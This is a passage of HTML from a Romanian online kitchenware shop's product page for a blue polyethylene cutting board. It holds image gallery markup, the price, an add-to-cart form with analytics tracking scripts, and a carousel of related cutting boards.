            item_category: "Tocatoare", // Categoria produsului
            item_variant: "", // Varianta produsului (ex. culoare)
            item_stock_status: "in_stock" // Stoc
        }]
    }
});
</script>

<a class="buton_phone_back_category_hobbychef" href="">Inapoi la categoria: </a>

<div itemtype="http://schema.org/Product" itemscope="itemscope">
<div class="product-view">
    <div class="product-essential">
    <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0_X19fU0lEPVU,/product/4828/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form">
				<div class="row">
					<div class="product-img-box col-lg-7 col-md-7 col-sm-12 col-sms-12">
						    <div style="clear: both;"></div>
<style>

@media only screen and (max-width:992px){
    .image_dzc_360_new .modal-content {
    width: 90% !important;
 
    top: 16vh !important;
   
}
}

.dzc_360_button{
    text-align:center;
    padding: 5px;
    margin: 0 10px;
}

 #threesixty,#threesixty_modal{
margin:0 auto;
 }


.image_dzc_360_new .column{
    width:75px;
    cursor:pointer;
    display:inline-block;
}


/* The Modal (background) */
.image_dzc_360_new .modal {
     display: none;
    position: fixed;
    padding-top: 8%;
    left: 0;
    top: 0;
    z-index: 99999999999999999999999999;
    width: 100%;
    height: 100%;
}

/* Modal Content */
.image_dzc_360_new .modal-content {
     width: 35%;
    height: auto;
    position: relative;
    top: 0vh;
    opacity: 1;
    overflow: visible;
    margin: 0 auto;

}

/* The Close Button */
.image_dzc_360_new .close {
 position: absolute;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
    opacity: 1;
    top: 0px;
    right: -18px;
    width: 36px;
    visibility:unset !important;
    height: 36px;
    background-color: red;
    border-radius: 50%;
}

.image_dzc_360_new .close .x{
    left: 12px;
    top: 24px;
}



.image_dzc_360_new span{
        top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    visibility: hidden;
        cursor: pointer;
    z-index: 8040;
    position: absolute;
    visibility: initial !important;
}

.image_dzc_360_new .prev span{
    left: 0px;
    background-position: 0 -36px;
    
    }


.image_dzc_360_new .prev:hover span,
.image_dzc_360_new .next:hover span{
    cursor:pointer;
    
    visibility: initial !important;

}


.image_dzc_360_new .next span {
       right: 0px !important;
       background-position: 0px -72px;
}

    .image_dzc_360_new .prev span {background-position: 0 -36px;}

/* Next & previous buttons */
.image_dzc_360_new .prev,
.image_dzc_360_new .next {
 top: 0;
    width: 10%;
    height: 100%;
    text-decoration: none;
    
    -webkit-tap-highlight-color: transparent;
    position:absolute;
    cursor:pointer;
}

.image_dzc_360_new .mySlides img{
    margin-bottom:-4px;
    width:100%;
    margin-bottom: 70px;
}

/* Position the "next button" to the right */
.image_dzc_360_new .next {
  right: 0;
  border-radius: 3px 0 0 3px;
}




.image_dzc_360_new .caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}


.dzc_360_button .fa-chevron-circle-left{
        color: #642d7f;
    font-size: 30px;
    margin-right: 10px;
}


.dzc_360_button .fa-chevron-circle-right{
        color: #642d7f;
    font-size: 30px;
    margin-left: 10px;
}

.dzc_360_new,.dzc_360_new_modal {display:none;}

.button_dzc {
    margin: 0 auto;
    position: relative;
    margin-top: -100px;
    margin-bottom: 10px;
    text-align: center;
}

.more-pictures-list {
    position: relative;
    top: 0px;
}

.fa {
    padding: 5px;
}
</style>

<p class="product-image">
    	<!-- images for lightbox -->
	<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-blue_4.jpg" class = "ma-a-lighbox" rel="lightbox[rotation]"></a>
	<!--++++++++++++-->
	<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-blue_4.jpg" class = "cloud-zoom" id="ma-zoom1" style="position: relative; display: block;" rel="adjustX:10, adjustY:-2, zoomWidth:500, zoomHeight:523">
		<img src="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-blue_4.jpg" alt="Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 530x325x15mm" title="Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 530x325x15mm" />	</a>
</p>
			<div class="more-views ma-more-img">
			<h2>Mai multe poze</h2>
			<ul>
									                    							<li>
					<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x2-1008-blue_22.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x2-1008-blue_22.jpg"
										rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x2-1008-blue_22.jpg'">
					<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x2-1008-blue_22.jpg" width="63" height="66" alt="" /></a>
				</li>
							<li>
					<a href="https://hobbychef.ro/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-blue_4.jpg" class="cloud-zoom-gallery" title="" name="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-blue_4.jpg"
										rel="useZoom: 'ma-zoom1', smallImage: 'https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-blue_4.jpg'">
					<img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/63x66/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-blue_4.jpg" width="63" height="66" alt="" /></a>
				</li>
						</ul>
			<!-- thumbnail for lighbox-->
				<ul class="mt-thumb-light" style="display:none;">
											<li>
							<a itemprop="image" href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x2-1008-blue_22.jpg" rel="lightbox[rotation]" title="Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 530x325x15mm"></a>
						</li>
											<li>
							<a itemprop="image" href="https://hobbychef.ro/media/catalog/product/cache/1/image/500x523/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-blue_4.jpg" rel="lightbox[rotation]" title="Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 530x325x15mm"></a>
						</li>
					                                                                
				</ul>
			<!--##########-->
			<script type="text/javascript">
				//<![CDATA[
					$jq(document).ready(function(){
						$jq('head').append('<style type="text/css"> .cloud-zoom-big { border:0px solid #7ccfc4 }</style>');
					});
				//]]>
			</script>
		</div>
	


					</div>
					<div class="col-md-5 col-sm-12 col-sms-12">
						<div class="product-shop-inner">
							<div class="product-name">
								<h1 itemprop="name">Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 530x325x15mm</h1>
							</div>
																					    <p class="availability in-stock">Disponibilitate: <span>In stoc</span></p>
														
						<div class="furnizor_hobby_product_page" style="color:red;">
						 <span style="float:left;">FURNIZOR:</span>
						<span>    <div class="amshopby-links-wrapper clearer" >
                                <div class="product-view ambrands-link">
                <a href="https://hobbychef.ro/brands/yelkar " target="_blank">
                                            YELKAR                                    </a>
            </div>
            </div>
<br/>                        </span>
                        <span itemprop="brand" content="YELKAR"></span>
                            </div>

							<p style="color:red">COD PRODUS: <span itemprop="sku">YEL-PEBOARD530x325x1.5-BLUE</span></p>
														

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4828">
                                            <span class="price">119,21 Lei</span>                                    </span>
                        
        </div>





														
																												
							
							<div class="add-to-box add-to-box1">
																	<div class="add-to-box add-to-box2">
																					

    <div class="add-to-cart ">
        <div class="input-content">
                                                </div>
        <button type="button" 
                title="Adauga In cos" 
                class="button btn-cart facebookapi_button" 
                data-id="4828" 
                onclick="productAddToCartForm.submit(this);">
            <span>
                <span>
                    <i class="fa fa-shopping-cart"></i>
                    Adauga In cos                </span>
            </span>
        </button>
        <br>
            </div>
<script>
document.addEventListener('DOMContentLoaded', function () {
    var addToCartButton = document.querySelector('.btn-cart');
    if (addToCartButton) {
        addToCartButton.addEventListener('click', function () {
            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "RON",
                    items: [{
                        item_id: "YEL-PEBOARD530x325x1.5-BLUE", // SKU-ul produsului
                        item_name: "Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 530x325x15mm", // Numele produsului
                        price: 119.21, // Preț numeric cu două zecimale
                        item_brand: "YELKAR", // Brand-ul produsului
                        item_category: "Tocatoare", // Categoria produsului
                        item_variant: "", // Varianta produsului (ex. culoare)
                        quantity: 1 // Cantitatea adăugată
                    }]
                }
            });
        });
    }
});
</script>
																													</div>
																									<div class="actions-inner clearfix">
									
<!--
<ul class="add-to-links">
</ul>

-->
																	</div>	
							</div>
							


				
														
														<div class="product-social">
								<!-- AddThis Button BEGIN -->
								<div class="addthis_toolbox addthis_default_style ">
								<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
								<a class="addthis_button_tweet"></a>
								<a class="addthis_button_google_plusone" g:plusone:size="medium"></a>
								<a class="addthis_counter addthis_pill_style"></a>
								</div>
								<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4fce36935105cb6e"></script>
								<!-- AddThis Button END -->
							</div>
						</div>	
					</div>
				</div>
				<div class="col-right sidebar col-lg-12 col-md-12 col-sm-12 col-xs-12"></div>
					<div class="clearer"></div>
					<div class="no-display">
						<input type="hidden" name="product" value="4828" />
						<input type="hidden" name="related_product" id="related-products-field" value="" />
					</div>
				</form>
				<div class="row container_product_banner">
				     
				</div>
				
				<!--<ul class="product-tabs">
                        <li id="product_tabs_related_products" class=" active first"><a href="#">Produse asociate</a></li>
                                <li id="product_tabs_description" class=""><a href="#">Descriere produs</a></li>
                                    </ul>-->
            <div class="product-tabs-content" id="product_tabs_related_products_contents">


<div class="block block-related block_related_custom_css">
    <div class="block-title">
        <strong><span>Produse asociate</span></strong>
    </div>
    <div class="block-content">

        <!-- <ol class="mini-products-list" id="block-related"> -->
        <ol class="bxslider_custom" id="block-related">
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-rosie-dimensiuni-600x400x20hmm" title="Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 600x400x20hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x2-1008-blue_30.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 600x400x20hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-rosie-dimensiuni-600x400x20hmm">Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 600x400x20hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4838-related">
                                            <span class="price">219,47 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/4838/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_4838">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="4838" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 600x400x20hmm','id': 'YEL-PEBOARD60x40x2/1008-RED','price': '215.85','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-dimensiuni-530x325x12mm" title="Tocator bucatarie profesional din polietilena , culoare alba, dimensiuni 530x325x12mm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard60x40x2-1008-white_1.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena , culoare alba, dimensiuni 530x325x12mm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-alba-dimensiuni-530x325x12mm">Tocator bucatarie profesional din polietilena , culoare alba, dimensiuni 530x325x12mm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-5785-related">
                                            <span class="price">94,54 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/5785/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_5785">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="5785" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena , culoare alba, dimensiuni 530x325x12mm','id': 'YEL-PEBOARD530x325x1.2-WHITE','price': '92.97','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-albastra-dimensiuni-450x300x15mm-5785" title="Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 450x300x15mm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-blue_2.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 450x300x15mm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-albastra-dimensiuni-450x300x15mm-5785">Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 450x300x15mm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-5784-related">
                                            <span class="price">92,72 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/5784/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_5784">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="5784" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 450x300x15mm','id': 'YEL-PEBOARD450x300x1.5-BLUE','price': '91.19','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-galbena-dimensiuni-325x530x20hmm" title="Tocator bucatarie profesional din polietilena, culoare galbena, dimensiuni 325x530x20hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x2-1008-blue_9.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare galbena, dimensiuni 325x530x20hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-galbena-dimensiuni-325x530x20hmm">Tocator bucatarie profesional din polietilena, culoare galbena, dimensiuni 325x530x20hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-5779-related">
                                            <span class="price">166,45 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/5779/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_5779">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="5779" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare galbena, dimensiuni 325x530x20hmm','id': 'YEL-PEBOARD325x530x2-YELLOW','price': '163.69','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-albastra-dimensiuni-300x500x20hmm" title="Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 300x500x20hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-blue.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 300x500x20hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-albastra-dimensiuni-300x500x20hmm">Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 300x500x20hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-5778-related">
                                            <span class="price">136,91 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/5778/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_5778">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="5778" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare albastra, dimensiuni 300x500x20hmm','id': 'YEL-PEBOARD30x50x2/1008-BLUE','price': '134.64','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-rosie-dimensiuni-300x500x20hmm-5778" title="Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 300x500x20hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008-red.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 300x500x20hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-rosie-dimensiuni-300x500x20hmm-5778">Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 300x500x20hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-5777-related">
                                            <span class="price">136,91 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/5777/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_5777">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="5777" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare rosie, dimensiuni 300x500x20hmm','id': 'YEL-PEBOARD30x50x2/1008-RED','price': '134.64','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-maro-dimensiuni-300x500x20hmm" title="Tocator bucatarie profesional din polietilena, culoare maro, dimensiuni 300x500x20hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/t/r/trb-peboard530x325x1.5-brown_1.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare maro, dimensiuni 300x500x20hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-maro-dimensiuni-300x500x20hmm">Tocator bucatarie profesional din polietilena, culoare maro, dimensiuni 300x500x20hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-5776-related">
                                            <span class="price">136,91 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/5776/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_5776">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="5776" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare maro, dimensiuni 300x500x20hmm','id': 'YEL-PEBOARD30x50x2/1008-BROWN','price': '134.64','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-galbena-dimensiuni-300x500x20hmm-5776" title="Tocator bucatarie profesional din polietilena, culoare galbena, dimensiuni 300x500x20hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/y/e/yel-peboard30x50x21008.jpg" width="100%" height="auto" alt="Tocator bucatarie profesional din polietilena, culoare galbena, dimensiuni 300x500x20hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-profesional-din-polietilena-culoare-galbena-dimensiuni-300x500x20hmm-5776">Tocator bucatarie profesional din polietilena, culoare galbena, dimensiuni 300x500x20hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-5775-related">
                                            <span class="price">136,91 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/5775/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_5775">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="5775" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie profesional din polietilena, culoare galbena, dimensiuni 300x500x20hmm','id': 'YEL-PEBOARD30x50x2/1008-YELLOW','price': '134.64','brand': 'YELKAR','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-cu-maner-culoare-alba-dimensiuni-220x350x8-5hmm" title="Tocator bucatarie cu maner, culoare alba, dimensiuni 220x350x8.5hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/b/r/brp-bo303.jpg" width="100%" height="auto" alt="Tocator bucatarie cu maner, culoare alba, dimensiuni 220x350x8.5hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-cu-maner-culoare-alba-dimensiuni-220x350x8-5hmm">Tocator bucatarie cu maner, culoare alba, dimensiuni 220x350x8.5hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-5774-related">
                                            <span class="price">49,60 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/5774/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_5774">

       <button type="button" class="button btn-cart related_button_hobby facebookapi_button" data-id="5774" onclick="productAddToCartForm.submit(this);dataLayer.push({'event': 'addToCart','ecommerce': {'currencyCode': 'Lei','add': {'products': [{'name': 'Tocator bucatarie cu maner, culoare alba, dimensiuni 220x350x8.5hmm','id': 'BRP-BO303','price': '48.78','brand': 'BORA','category': 'Tocatoare','quantity': 1}]}}});"><p><i class="fa fa-shopping-cart"></i>Adauga in Cos</p></button>
</form> 
                 
                    </div>
                </div>
            </li>
                
        

        
            <!-- <li class="item"> -->
            <li class="crsl-item">
                                <div class="product">
                    <a href="https://hobbychef.ro/tocator-bucatarie-cu-maner-culoare-alba-dimensiuni-200x290x8-15hmm" title="Tocator bucatarie cu maner, culoare alba, dimensiuni 200x290x8.15hmm" class="product-image"><img src="https://hobbychef.ro/media/catalog/product/cache/1/thumbnail/219x/9df78eab33525d08d6e5fb8d27136e95/b/r/brp-bo302.jpg" width="100%" height="auto" alt="Tocator bucatarie cu maner, culoare alba, dimensiuni 200x290x8.15hmm" /></a>
                    <div class="product-details">
                        <p class="product-name"><a href="https://hobbychef.ro/tocator-bucatarie-cu-maner-culoare-alba-dimensiuni-200x290x8-15hmm">Tocator bucatarie cu maner, culoare alba, dimensiuni 200x290x8.15hmm</a></p>
                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-5773-related">
                                            <span class="price">36,08 Lei</span>                                    </span>
                        
        </div>

                                                <form action="https://hobbychef.ro/checkout/cart/add/uenc/aHR0cHM6Ly9ob2JieWNoZWYucm8vdG9jYXRvci1idWNhdGFyaWUtcHJvZmVzaW9uYWwtZGluLXBvbGlldGlsZW5hLWN1bG9hcmUtYWxiYXN0cmEtZGltZW5zaXVuaS01MzB4MzI1eDE1bW0,/product/5773/form_key/KfhzcLTaezspwfG9/" method="post" id="product_addtocart_form_5773">

